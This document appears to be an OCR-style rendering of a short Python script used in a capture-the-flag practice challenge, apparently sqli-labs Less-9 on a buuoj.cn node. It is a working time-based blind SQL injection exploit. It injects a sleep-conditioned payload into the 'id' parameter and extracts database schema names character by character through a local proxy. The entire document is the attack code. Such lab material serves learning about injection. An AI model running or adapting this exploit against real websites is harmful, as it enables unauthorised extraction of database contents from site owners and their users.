 1 import requests
2 import time
3
4 proxies={"http":"http://127.0.0.1:8080"}
5 pwd=''
6 order=1
7
8 char='abcdefghijklmnopqrstuvwxyz1234567890ABCDEFGHIJKLMNOPQRSTUVWXYZ@,._-\{\}'
9 while True:
10     temp_pwd=pwd
11     for i in char:
12         startTime=time.time()
13         url="http://93fec248-5ff0-494f-a6e7-7cdd466dabfc.node3.buuoj.cn/Less-9/"
14         payload='''?id=1' and if((mid((select group_concat(schema_name)from information_schema.schemata),%s,1)='%s'),sleep(30),sleep(0))'''%(order,i)+'%23'
15         r=requests.get(url=url+payload,proxies=proxies)
16
17         if time.time()-startTime>30:
18             order+=1
19             pwd+=i
20             print(pwd)
21             print(time.time()-startTime)
22             break
23
24     if temp_pwd==pwd:
25         print("nb!")
26         break
27